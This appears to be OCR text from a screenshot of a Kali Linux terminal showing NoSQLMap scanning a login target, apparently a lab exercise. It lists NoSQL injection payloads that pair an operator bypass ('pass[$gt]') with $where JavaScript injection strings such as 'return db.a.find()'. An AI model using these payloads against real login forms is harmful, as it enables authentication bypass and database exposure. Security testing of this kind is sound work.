 Applications Places X-terminal-emulator Aug 4 13:09 1
pinkdraconian@Kali: /opt/NoSQLMap
pinkdraconian@Kali: ~/Desktop/acme-no-login pinkdraconian@Kali: /opt/NoSQLMap
pinkdraconian@Kali: /opt/NoSQLMap 136x34
Test 6: $where injection integer escape (single record)
Possible injection.
Test 7: This != injection (string escape)
Possible injection.
Test 8:  This != injection (integer escape)
Possible injection.
Start timing based tests (y/n)? n
Exploitable requests:
Possibly vulnerable requests:
{'pass[$gt]': '', 'user': 'username', 'pass': "a'; return db.a.find(); var dummy='!"}
{'pass[$gt]': '', 'user': 'username', 'pass': '1; return db.a.find(); var dummy=1'}
{'pass[$gt]': '', 'user': 'username', 'pass': "a'; return db.a.findOne(); var dummy='!"}
{'pass[$gt]': '', 'user': 'username', 'pass': '1; return db.a.findOne(); var dummy=1'}
{'pass[$gt]': '', 'user': 'username', 'pass': "a'; return this.a != 'he8Z'; var dummy='!"}
{'pass[$gt]': '', 'user': 'username', 'pass': "1; return this.a != 'he8Z'; var dummy=1"}
Timing based attacks:
String attack-Unsuccessful
Integer attack-Unsuccessful
Save results to file (y/n)?